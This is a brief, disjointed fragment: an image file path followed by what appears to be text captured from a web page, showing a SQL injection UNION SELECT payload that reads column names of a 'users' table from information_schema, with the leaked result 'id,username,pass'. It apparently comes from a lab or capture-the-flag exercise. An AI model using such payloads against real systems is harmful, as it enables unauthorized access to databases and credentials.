 User 9 - /" UNION SELECT 1, SUBSTRING((SELECT
group_concat(column_name) FROM
information_schema.columns WHERE table_schema =
database() and table_name = 'users'), 1, 16) -- - last logins
id,username,pass